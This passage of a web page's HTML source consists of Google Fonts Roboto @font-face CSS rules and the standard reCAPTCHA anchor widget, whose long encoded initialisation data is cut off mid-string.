  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UrMzN_BBLKqLOoLJ4itJQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="UrMzN_BBLKqLOoLJ4itJQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UrMzN_BBLKqLOoLJ4itJQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DumAFwobDmFNIw5tSwpLCinvDnhJHFWjDhcOKWG7Dq10dw43DoRbCmcOTXcK9LQpfw7DDgkLCgWVAwrfCkMOvNsODL8OdwpbDr8OLQlFND3jCt8OnIR/Dq8KRJMK+S8KaczPCuFBKwrbDgC/CoFrDojQmwqfDk8KUwrfDvF5YeMOcw6wvCRIfwotYw6I0D8OXw603woM2BG9xwq9HesKQw5TDjMODw6YQAsOKw7vDs8O0wqotLAHCs8Krd8KLcj/DsSEYwqfDuT/[base64]/ZQ/Culd0OFTCk8KUemtYw6LCpMKcQlFgQ8KFUGHDlMKiXGvDh8KNw6x1JGdHHsOpPcKNHBtTL1bDrX7Cgio0w7/DkMKBwo1sSw7CokZCGsKww5TCrzzChXjCmsKJUMKWwqoRIcKDJ3xlw5h/DsOjAwNqwojDr3Q+dGZGw7/DkFw+wowbw5kAdH42TsKvw59zw51iaMKHw4YREcKDHMKzCC7DsMOSQA1Sw6nCvsOzYA86CSzDucOTw7R7BRYrw4oewovDusK/e8Ozw7Urw4XDr0nDl8KnwpbDjcOhVMO4ZMOjw4zDpsKJVsK1YcKowrTDjAbDtnnCo29FDSfDnMO1wqnDng/CsMOJwoJ/w6vCiUIww4rDpAcHfsKlc0zDt1rDny/DlCbCm8Ksw50+TcKMZ8O4HcKbPcObwovCrsKFw4xKw7Vrw55oY0nDmGLDpsKjfcOSw4oww6TDqXLDjcOYDFcnJMOEPsKyO2LCn8OBKzQ4DsOlwpBbOFXDjGhJwpkUfcKaJHohw7vDj1/DgsOrwoNmMsOtwrXCnE8cw51cbsKnRTfCtmDDt2AjagDCmcOww4TCjxUqXU0oIsKHwp4jwp1Tw73CskAdCwfCoDvDsMK8ayLDsMOdwrsKw44rwpYGwoR0aMKtXFp1SsOOwoHCn0hBw4TDgMOmwoNeRcKNecOHw6E3wo/CpSfCusKcw7vCr8OQwq1Lw53CuMKdMTJew73CqsKxw7NrcsO8RwMtwpoZUEHDpsO3w6RhccOfcgl/w5zCjiNhInNXLsOrwpbDl0Fow6knVsKyI8O5w4LDpEfClwbChMONf8OHaBPCncKawr3ClHkXwq5yw4gdNsKiwrAWbzrCqmMzUhNiacKdwrDDsT9CeXIpwobCk8KSXcKJwojDiW7Dl27Cq8OQwpNecTpvw5sQIsOxGsO0w6jDhGA/RMK0wrNnScOmwrDDpjPDh1zCrWIoS8Ouw5M2wptywr18KB3CrMO2S1IXOcK0fkIuwosjGm7Cv8KvwpMpUMOVwoEiwrPDscKAw7ABw5XCkRLCoMOZwpovw6zDusKcwohyw64Ec8K8ZcKvFwhjwovDicOVw5LDlXzDtzIWwrrDuEkhMsOxIFs/w7pcwoZ9Kk/[base64]/DkFzDhwwnaTQewoTDgzbCosOFw4bCgsOqwrJHFsKWwrlMTjd5wplvw4MAwqrDqgcYwrLCqEoUJcOHw43CnMKZWQ/CusO8A8KZG8KNB0ouZF3DscKvfcKgwqxlw4nCrF4mwoQ7w7vCjcK+YEdwRhoowp/DnyjCl23ClFXDqsOnMcKQw4TDlQbDkcK1bRTDujp+w6Qob8Kawp/Dp8OBNcOewqnCjsKpIVDCpF/[base64]/eEMaIj7DmjVtw4gEwqfDpMOqJMOka8O+f3JYaTDCgww7w6zCuWPDvw9Tc2gRw6hXc8KRw6wAfyjChcO6ZcKWcMOvGcKlf1NwSRLDvWfDh8OIUsK1VcOMw4fChSbCjcK5SAIGLmPCpcKbUSMgGEYyF8KTwp7Dkz/DthnDqxUuwqsCwqLDjCHCoTNfXcO+w7LDlmvDgcKbPx3DhiAqwpjDrcOcw49Fwpg3fcOLw5HDicOvCEp/SA/CvA0Xwq4fwrofMcKNw5XCrcO8w6Eaw7QyQnsDZ0DDksK9AUPCnMK+V8K4DmvCgcOIwpXDqMOUBMKSwr0IcFUMw6/[base64]/Ck1oFw4VTwprDlcOzw7TChGrCr8KzEMK8wpvCu8KZfifDnMKawobCsTXCsWMRw7rClQMMw7sWPDfCjcKcw4bDmxbDlTbCh8OLwrAcw7oyw5JHwpcIwqXChAIwJsOjVMODw5rCkyR3w6tfwpJ/LsO7wpTDigPCncK7MMKlZMOIwrHDnE/DoiZCwpbChsO6w5gPwrtCw7/CrMKXTD3Dh1d5GEnDsB/CnAnCnR9jDDfCqMKWBihYwrPDmljDvMO/WMKpVk4odsOdfMOJw6bCgGnDlsKVKMKhw5XCn8Kjw6tBHGDCpsKOw69xwp/[base64]/CixLDtgRlTMK4HsKJwp/DgmLCgzhJKD3DqDIjw7sdw51cwrXCizHDnsOdcgPDl8OLwqdjJMKywrTDmDTCrsOBwr84wpFtB8KgO8OFGsKHYsKtEsO3LU7DsFDDmMObw7rDpyTCiQQ+w50SEF3Dq8OwwqrDvMO/MkHDqzfDucKCw6bDqFpvUMKSwpJQw57DhTnDnsKKwqVIw6sydX/[base64]/CtBzDoBjCjHDCusKxCsORRX0XX0lqHMOJw5Vnw6JcRsOjwo/DjGwFJTsQw7HCtyYXdB3ClgIRwqfCizUuLcKeNMKDwqHDixFuwqsIw57CvMOwwoLCoyEuwoFXw4x/wrPDkSF2w4w2LCYtwpY8JMOJw6DDiWwSw6EeC8OcwoHCjcO2wozCvkZFTXosTyzCqcKGVyLDnzR9Z8OcIcOHwoo2w5jDi8O0Chl9R8KHIcOVRMOvw6kVwrDDo8OGPcK4N8K6w7VGQiZEw5s8wrVIdiYtMEvCpsOkT3/[base64]/DhWNPwoh0XMOpdAswwqsdwp3CrsKhw5pUWxc3w7g3R1zDvsKxWW8+Zld7amNLchgtwpF1wpLCrCY/w6gsw4U9wq0iwqUzw5sfw7w/[base64]/VmsewqsbdcOYBsOew7gWw77CmsKJw7o/X2jCscOEw4TDt1zDk8K3RMONw5fDk8Ktw6jDvMKGwq3DhhYleGVjBsKsaRLDnQbCqHcyQlAHWsOxw5vDsMKdIMKSw7Y0UMOHFMKhw6M1wrIqP8KHw58FwqjCmnYUTmMiwrfCmWLDmcKJZivCnsKqw6Isw5PDuFzDiBIQw6QxKMKtwoAawpU8Dm/CrcKvw6shwoHDsSDDmEJzG3zDnsOlKFl2woY4w7JvYSfCnyLDpMKOwr4xw7fDnVsYw6osw51IOH/Ch8Kpwp8bwqQ3wolQw7R3w7lIwo4xTi86wrnCpy/Dq8KlwrfDp28OE8KrwpDDp8K0MnI4PirDjMK/XTHDs8OXNcO3woTCizRUIcOiwpwJDsO8w5l1Q8KvNsKYGU8twqXDg8OSw7LCkHsDwo93wpPDjjPDnsKqRX0yw7x/w60VJDHDgcK0fHDCoGgqwoZ5w6FHQcOfZBQ+w6zChMKZL8Khw6N5w7FkWTshbyjCqXUVBsO0SxPDncKNTMKdUnA7KsOCEsOiw63DmT/[base64]/DrEHCqGHDm1rCscKwHWjDimgvTsKHw6EpEMKaXcOxw5NBw6nDtX7CjkY6w5fCmMOWw6kpWcOyHwQaYcOuCEPCmB7CmsOYLAtQfMKfYDYawr9jUW7Dv3crMlbClcKUwq8iaXrCvEnCpWTCvRsUw6lJw7nChMKDwp/[base64]/DiHjDpB0Cw60VTMOvGMKpw4/ChhXDuGkYCcOqwoZdS8Onw47DtsKwwoJ9DUkPwpLCosOmQQl6YmDCjTIjQ8OIfcKgPFtPw4rDjR/Dn8KEKMOoRsKTKMOSVsK4KMOtwqF9w45mLDTDnQAFGHbDkCfDihUSwoMaUyBhdTseOSfDtMKILsOzKcKHw5DDnTLCvTzDusO1w5rDnnZgw5/CocK/w4oHP8KlTcOvwpHDoSnDsz7DhhJRf8K0b1DCuE5yHcKXw4oSw64EbMK3YhElw5XCnjBKbAM7w7PDjMKEOR/[base64]/[base64]/CoEkKwqEjwqLDkTpeJFHDuFXCs8KPw4Baw7tUPcK1w7PDl3vDncOlwoBcw5/DlsOkw6vClhbDj8Kww5k0YMOuKA/[base64]/CmsORZjM1w4V2w6hcw4RyWcKoT8O+K0LCt8OREMKTei8bW8Ozw7Y3w4UEEcOJT0EcwpzCv2IQB8KbaHfDllTDrsKvw5zCv19JRsK1HsKLJiTDncKXMHvCj8O7VTfCrcKbXDrClcKCfljCiRnDhSzCnznDq3/DlzkNwprCvMOiaMK7w7YTw5J8wpTCjMKJEEN7BAF/wp/DpsKuw5ZfwojCnETCuD8qDmrCoMKCREXDg8OJW0/[base64]/CgHcVwoYKw4M8w6LDvD0fw5nDksOPwqYiwqXDscOPwqw3XsOKw5vDsC81P8K3LsOiXAs/w5MBTR3Ds8OlacOKw5FINsKNRCTCkkLDscKQwrfCs8KGwrVOJMK/ccKmwq/DnsKGw79Cw7PDuQrChcKqwqFobiFNMD4LwpPCp8KlYcOGV8O0F2/ChRzDtsOVw71QwpFbCcKtXkhDw7fClcO2HkhVKgbCtcOJT3/[base64]/CusKgwog2NcO2wpXCkTjCu8OOUFrDuWtHS1EXYMKcRsKEbCTDnSFmw7UhO3fDrsOuw4nDkMOkZSVZwoXDtVMRVG3CmMOnw6zCocOnwp3DncK1w5rCgsKnwqFJMF/CncKwaGMENsK/w4YQw47ChMOkw6DDqhLClsK5wrLCpsKhw40DYcKFLnrDisK1WsKIQcOUw5jCpRdGwrVNw4AhWsKqUU3DjMK/w7jCsl/DjsOKwpzCsMOyUzYJw7DCpsKzwpjDpXtHw4hNd8Kuw4oyP8OJwqpvwrt/c3BdcXzDnCRFSgNRw61MwprDlMKOwqfDsyVBw4hPwpM1FlMzw4jDvMOrQcONdcKzcMKiVnUFwqJUw7vDsnnDswzCnWs0J8K6wqxZFMObwrZaw7DDgmnDhFsFwqjDscKXw5XCgMO6KsOPwoDDqsKfwrd+Q8KzaStaw47ClcOswp/Cu20vJCAhWMKVIH/[base64]/w5LDpH5obxp/[base64]/Y0/Ck8K+wpzDlcKiFiDCqD/DqUk+w5DCusKcw5fCm8KnwoEobRnCmsK8wpQuEsOqw4LDpzXDjMOewp7DgWR4ZMOWwq8ZUsK/w4rCsSdENGnCoEMiw4DCg8KOwokpcgrCuDd8w6fCkXspJmDDiDphEsO8w7o5F8O4MBlVw73DqcKgw5/DksK7w7LDr23CisO/[base64]/CscO7IcKCw6nDicOPbMOEw65qc8OXFVTCrGHDrG3CncKewo/CjgUawpdnLsKcMMK9L8KiGMKXYy/CnMKKwqoccQnDqQ8/w6jDkRIgw6xBPyRVwqsQwoZkwq/CsMOfP8KQWG1Vw7wDS8K9w5/DnMOyY1/[base64]/DpRTCgXvDvsO6UsOAanLDmj/CpTHDusOcwozCjcOMwp/DtgUxwpbCqsK1EcOHwp4IXMOmLsKXw4dCJcKfwo05f8Kgw5HDjixOC0XCt8OsSGhLw4tqwoHCj8OkE8OKwqACwrDDjMO7DUBaOcKnAcK7wp7Cr17Du8KBw6bCo8KsMcOIwr/Ch8KHMgjDvsKKVMOPw5QYEQhcHsOSw5N8esKuwozCvx3DrMKQXC/DrXzDvcOOPsK9w7vDusKRw4oZw5A4w6M3w74cwprDmHRpw7/Dm8O5MWRTwptrwo1gw5Yww4wbDcKJwrbCuS8AGMKJO8O4w4HDl8OIOybCi2rCrcOYM8K6flzCmsOhwq3DtMOaHH/Du1lKw6Qxw5HCukhSwooSXg/Dk8KiAcOVwoPCrDEtwr58BDTCkXTCqQwFOsKgLQbDiyLDi0zCiMO7c8KmU3rDvMOiPA4ZXMKyc3DCisKHdcOnbcODwqhFagvDicKDDsO/[base64]/ClFl4PsO/csOCHyZaawvDs30dw7gvwoLDuVAqwqVrw5ZoJg7DssKJwq/[base64]/[base64]/Ci0PDvcO2ecK6Ji0ePBoaL8KrwqNTw6bCr28FwpRMwpITb1F7w6B1Ox7CnWLDuTttwrFOw7nCmcKmZsKbF1k/wrTDt8KXQApewo40w5pMajTDncOTw7QEYcOGw5rDlT59asO1wpTCvxZVwq5wVsOyRnnDkUHCu8OkwoV4w5/CicO5wq3DpMK+WkjDosKowqUJNMOPw6/Ds1wtw4AzNSV7wopZw7bDgsOXTy84w6p9w7fDgMKCJsKAw4pnwpMiGsK1wrsgwoHDhC5dI0cxwpw4woXCosK5wqzCkWJ2wrBEw6nDp0jCvMO/wrc2d8OiLRDCs2kyUn/DlsO4IMO+w49aTGPCiAETZsOkw7PCpsKOw5jCqsKcwqvDs8OYACnCkcK8W8KHwq7CiDhAOcOew5jCm8KuwqXCvF3CsMOBCCR6UMObM8KOTiJKXMONOR3Co8KIDU4zwroDOGlOwobCjcOYw5zCscKfezVpwoQnwo5mw5TDsScCwp4gwp3DucOlH8K0wo/CuQPCssO2Gg1UJ8K5w5HCh1IgSxnCgEfDjy1uwpfDusKZOU/DljRoBMOnwoLDvAvDu8O6wppfwoNUMUgMImF2w7rCnMKOwq5rQWfDvTHDuMOxw6DDsxfDtsOQATPDl8KrEcOTVsK7wojDvRXCo8K5w5zCqhjDqcO6w6vDkcKEw59jw7YBZMOWVg3CvcKGwoLCqUfCucObw4fDuyUAHMOew6vCly/ChnrDmsKIFRTDrBrCr8KKSHfDhQdtAMOcw5fDtgIMLwXCh8K1wqczD3dvwqbCihPCkR5xOgZbw5fCjF81XktrCifCsnZmw4TDmnLCkWzDnMKkwp/[base64]/XkHDtcOXbFhrwrxKX3bDtcKUw67DmcKIwqsBR8O4PDgIw6gOwrdIw6jDp0o+HsKlw7rDgcOnw6DCu8KVwoTDqwBOwo/CjMOCw78iCMK5w5Vew5DDrH3Dh8K8wpDDt3Yxw7BIwqzCvBbCk8KbwqVmYcO/[base64]/[base64]/CqMObw7oka17CuFNELWJqw7d4KsK5w59UwqBgwq7DksKKVMOlKDzDhXrDqWTCjMOOZgYyw7PCrMOHdxbDuR00w7DCs8KMw5LDg3swwogULm/CmcOnwrUZwo8uwoUhwqDCjWjDk8ORc3vDhW4gQCjDsMO0w7bCtcKhaU1cwoPDh8ObwoZKw6E3w49fNhnDv1jDmMKKwqDDi8Kfw7U1w4vCll7CuCRaw6LCvMKlXUJEw7BEw7XCn0Y6b8OmfcO4S8ORYMO/wqHCpVzDuMOFw4TDn20SH8KBLMORC03Dp1ppX8KOC8Kmwr/DnSMjdgHCkMKAwrHDqcOzwoYUe1vCmQ/CkQIHNwY4wrVsGMOIw6XDncKSwq7CvMOOw7HCmsK6M8KQw4IyAsKoIjE6S0XCvcOhw4MiwookwpYrR8OAwoTDkUtkwrMqQ1dcwrJpwptNGcKJQsOrw6/Cq8OBw519w5rCpMOywpTDvMO3VDPCuCnDqxAxVhhlImXCtMORLsK4dMK/EMOINsOva8OYOMOzw5zDtlk0VMK1cXggw5rCnAbCkMORwpXCvDHDiT4Lw6IhwqbClEZVwp7Cm8K1wpHDi3rDuV7DqCDDnG0Xw7/Cumg2O8KhdwXDj8ONRsKewqzCqSw+BsK6Y2PDuG/[base64]/CiMKZw4zDrsOEw7M7w5hJwr5NPGNww5sWw4cWwoDDonLDsjlsfA5hwobCjCotw6bDpsOMw6vDug0Zb8K6w44Iw6rCosOyV8OJNAvCsRfCtHXCrzgnw4NIwrfDtT5ZRMOqdsK+f8Kbw6N2JmBMOhrDisO0ZUZywo3CgnjCiQTDlcOyZcOsw64Dwqlaw48Lw5bCiS/CqAx2NCY4GV7CsU3CoxfDlwY3PcOXwqssw5fDvG/CmsOIwpbDrsK0QHfCocKHwqYDwqrClsK7w6sFaMKOUcO1wqPDocOJwpV/w7UEJcKww73Ci8OdAsOGw4cyCMKnwqRyQhjDrDzDssKWWMOSdcOMwpDDmAEbfsOxU8Kiwp1nwoNmw4liwoB5NsOfIXTDg0Y8w5leRCZeIB/Dl8OBwpgSNsOyw57CvsKPw6hfeioHLcO8wrFfw7F/fFhAYR3DhMOZXinDssOGw5lYDjLDosOowqbCvlTCjB7Dp8KYGXLCtwxLaFDDvMKmwp7Dj8KvOMOrAVotwqM2w4HDl8OYw5TDvzA8Vn5+MgBKw416wpMyw5ICa8KJwotvwoUowobCqMKDHcKbIwdiQGLDocOyw40dL8KNwqUeX8K0wqFvFMOaDMKDdsO3BcK6wq/[base64]/Do0bDmMKjRSoba8KowrfDkMOFOcO+wpnCvTxzw4ogw69GwobDgHXDpcOoa8KyeMK1csOOWsO+BMOww5jCrX3CpsKUw4LCpU/Cr3TCqz3CtjvDv8OowqMoD8OGEsKOJ8KNw6Z+w7tfwrUpw4Mtw7oxwp8SKEZGA8K8wosRw4LCjw00Oz5ZwrLDukJ6wrYgwp4/w6bCk8OKw7HCgnJuw4oRLMKMMsOgb8O2YMKieX7Cjg5eXit6wp/CjsOoVMOZKizDqcKkQMO5w64owobCrG3Co8O4wp7CqQjCosK/wpTDqXTDlUPCicOQw7zDocKTP8OZD8KcwqJTOMKewqEJw6zCscKQfcOjwqTDtHFfwqLDjxctw6Fbw7rCilIHwpTDsMOZw5JCL8K8V8KjBRDDsCkICUYwR8OsZcKxwqsDZWvCkk/Cj3nCqMO8wpTDiVkewo7DqV/CgjXCj8KmKcOFe8KXwrbDm8OrQcOcw6HCkMKrccKbw6NVwogUA8KaFsKiV8O1wpEtW0HCk8Oow7fDr1pgDkHDkMO6eMOBw5peOsK0w7vDj8K7wp/DqsKHwqvCrw7CusKjRsKQecKiWMOWwpk1F8O/wqkvw5h1w5QTf2rDmsKcY8OfVw7DgcKUw4XCmlERwochL0ERwrLDn